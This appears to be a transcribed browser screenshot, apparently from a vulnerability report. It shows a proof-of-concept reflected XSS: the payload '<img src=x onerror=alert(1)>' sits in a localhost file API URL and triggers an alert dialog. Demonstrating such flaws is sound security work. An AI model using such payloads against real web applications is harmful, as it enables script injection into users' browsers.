 Mozilla Firefox
localhost:5000/api/file
localhost:5000/api/files/local/<img src=x onerror=alert(1)>
File not found on 'local':
1
OK
Transferring data from localhost...